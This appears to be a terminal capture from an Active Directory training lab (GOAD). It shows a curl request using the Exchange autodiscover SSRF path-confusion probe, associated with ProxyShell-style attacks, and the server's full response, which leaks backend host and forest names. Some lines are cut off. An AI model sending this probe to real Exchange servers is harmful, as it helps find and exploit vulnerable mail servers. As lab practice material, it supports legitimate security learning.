 exegol-goad /workspace # curl -k -i 'https://10.4.10.21/autodiscover/autodiscover.json?@test.com/owa/?&Email=autodiscover/autodiscover.json%3F@test.com'
HTTP/2 302
cache-control: no-cache, no-store
pragma: no-cache
content-type: text/html; charset=utf-8
expires: -1
location: /owa/auth/errorfe.aspx?httpCode=500&msg=3529056431&msgParam=NT+AUTHORITY%5cSYSTEM&owaError=Microsoft.Exchange.Clients.Owa2.Server.Core.OwaADUserNotFoundE
b45aa19f&creqid=&cid=&rt=Form15&et=DefaultPage&pal=0&dag=DagNotFound&forest=sevenkingdoms.local&te=0&refurl=https%3a%2f%2fthe-eyrie.sevenkingdoms.local%3a444%2fowa
server: Microsoft-IIS/10.0
request-id: 5227ac8e-09e5-4739-afc1-0396b45aa19f
x-calculatedbetarget: the-eyrie.sevenkingdoms.local
x-content-type-options: nosniff
x-owa-error: Microsoft.Exchange.Clients.Owa2.Server.Core.OwaADUserNotFoundException,Microsoft.Exchange.Clients.Owa2.Server.Core.OwaADUserNotFoundException
x-owasupplevel: TenantAdmin
x-owa-diagnosticsinfo: 60;8;0
x-backend-begin: 2025-01-05T16:27:39.281
x-backend-end: 2025-01-05T16:27:39.341
x-diaginfo: THE-EYRIE
x-beserver: THE-EYRIE
x-ua-compatible: IE=EmulateIE7
x-aspnet-version: 4.0.30319
set-cookie: ClientId=5EF0E36B7B4E44228BD9CFA3B27EA917; expires=Mon, 05-Jan-2026 21:27:39 GMT; path=/; secure
set-cookie: X-BackEndCookie=; expires=Thu, 05-Jan-1995 21:27:39 GMT; path=/autodiscover; secure; HttpOnly
x-powered-by: ASP.NET
x-feserver: THE-EYRIE
date: Sun, 05 Jan 2025 21:27:39 GMT
content-length: 675
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/owa/auth/errorfe.aspx?httpCode=500&amp;msg=3529056431&amp;msgParam=NT+AUTHORITY%5cSYSTEM&amp;owaError=Microsoft.Exchange.Clients.Owa2
fe=THE-EYRIE&amp;reqid=5227ac8e-09e5-4739-afc1-0396b45aa19f&amp;creqid=&amp;cid=&amp;rt=Form15&amp;et=DefaultPage&amp;pal=0&amp;dag=DagNotFound&amp;forest=sevenking
iscover%2fautodiscover.json%253F%40test.com">here</a>.</h2>
</body></html>